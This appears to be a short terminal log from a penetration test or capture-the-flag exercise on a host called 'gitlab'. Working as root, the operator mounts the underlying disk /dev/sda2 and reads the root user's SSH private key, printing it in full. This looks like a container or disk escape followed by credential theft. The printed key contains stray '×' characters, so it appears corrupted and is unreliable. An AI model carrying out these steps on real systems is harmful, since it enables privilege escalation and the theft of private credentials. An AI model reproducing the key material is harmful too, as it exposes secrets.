 root@gitlab:/tmp# mount /dev/sda2 /tmp/test
mount /dev/sda2 /tmp/test
root@gitlab:/tmp# cat /tmp/test/root/.ssh/id_rsa
cat /tmp/test/root/.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAvyovfg++zswQT0s4YuKtqxOO6EhG38TR2eUaInSfI1rjH09Q
sle1ivGnwAUrroNAK48LE70Io13DIfE9rxcotDviAIhbBOaqMLbLnfnnCNLApjCn
6KkYjWv+9kj9shzPaN1tNQLc2Rg39pn1mteyvUi2pBfA4ItE05F58WpCgh9KNMlf
YmlPwjeRaqARlkkCgFcHFGyVxd6Rh4ZHNFjABd8JIl+Yaq/pg7t4qPhsiFsMwntX
TBKGe8T4lzyboBNHOh5yUAI3a3Dx3MdoY+qXS/qatKS2Qgh0Ram2LLFxib9hR49W
rG87jLNt/6s06z+Mwf7d/oN8SmCiJx3xHgFzbwIDAQABAoIBACeFZC4uuSbtv011
YqHm9TqSH5BcKPLoMO5YVA/dhmz7xErbzfYg9fJUxXaIWyCIGAMpXoPlJ90GbGof
Ar6pDgw8+RtdFVwtB/BsSipN2PrU/2kcVApgsyfBtQNb0b85/5NRe9tizR/Axwkf
iUxK3bQOTVwdYQ3LHR6US96iNj/KNru1E8WXcsii5F7JiNG8CNgQx3dzve3Jzw5+
lg5bKkywJcG1r4CU/XV7CJH2SEUTmtoEp5LpiA2Bmx9A2ep4AwNr7bd2sBr6×4ab
VYYvjQlf79/ANRXUUxMTJ6w4ov572Sp41gA9bmwI/Er2uLTVQ4OEbpLoXDUDC1Cu
K4ku7QECgYEA5G3RqH9ptsouNmg2H5xGZbG5oSpyYhFVsDad2E4y1BIZSxMayMXL
g7vSV+D/almaACHJgSIrBjY8ZhGMd+kbloPJLRKA9ob8rfxzUvPEWAW81vNqBBi2
3hO044mOPeiqsHM/+RQOW240EszoYKXKqOxzq/SK4bpRtjHsidSJo4ECgYEA1jzy
n20X43ybDMrxFdVDbaA8eo+og6zUqx8IlL7czpMBfzg5NLlYcjRa6Li6Sy8KNbE8
kRznKWApgLnzTkvupk/oYSijSliLHifiVkrtEY0nAtlbGlgmbwnW15lwV+d3Ixi1
KNwMyG+HHZqChNkFtXiyoFaDdNeuoTeAyyfwzu8CgYAo4L40ORjh7Sx38A4/eeff
Kv7dKItvoUqETkHRA6105ghAtxqD82GIIYRy1YDft0kn3OQCh+rLIcmNOna4vq6B
MPQ/bKBHfcCaIiNBJP5uAhjZHpZKRWH0O/KTBXq++XQSP42jNUOceQw4kRLEuOab
dDT/ALQZ0Q3uXODHiZFYAQKBgBBPEXU7e88QhEkkBdhQpNJqmVAHMZ/cf1ALi76v
DOYY4MtLf2dZGLeQ7r66mUvx58gQlvjBB4Pp0×7+iNwUAbXdbWZADrYxKV4BUUSa
bZOheC/KVhoaTcq0KAu/nYLDlxkv31Kd9ccoXlPNmFP+pWWcK5TzIQy7Aos5S2+r
ubQ3AoGBAIvvz5yYJBFJshQbVNY4vp55uzRbKZmlJDvy79MaRHdz+eHry97WhPOv
aKvV8jR1G+70v4GVye79Kk7TL5uWFDFWzVPwVID9QCYJjuDlLBaFDnUOYFZW52gz
vJzok/kcmwcBlGfmRKxlS0O6n9dAiOLY46YdjyS8F8hNPOKX6rCd
-----END RSA PRIVATE KEY-----
root@gitlab:/tmp#